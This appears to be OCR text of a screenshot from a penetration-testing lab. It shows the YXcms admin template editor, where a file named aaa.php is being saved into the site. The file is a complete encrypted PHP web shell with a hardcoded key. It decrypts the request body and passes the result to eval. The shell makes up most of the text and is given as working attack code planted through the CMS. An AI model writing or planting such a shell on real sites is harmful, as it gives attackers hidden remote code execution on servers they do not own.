 不安全 192.168.100.7/yxcms//index.php?r=admin/index/index#
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
aaa.php 保存
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b";
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);